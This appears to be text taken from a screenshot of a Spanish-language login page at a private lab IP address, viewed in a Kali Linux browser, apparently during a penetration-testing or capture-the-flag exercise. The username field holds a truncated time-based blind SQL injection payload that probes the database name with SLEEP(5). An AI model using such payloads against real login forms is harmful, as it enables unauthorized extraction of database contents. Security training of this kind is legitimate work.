 Gran Tesorería de Mamm
172.32.0.2/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Usuario:
ema = DATABASE() LIMIT 1),1,1) = 'u', SLEEP(5), 0) --
Contraseña:
Iniciar sesión
172.32.0.2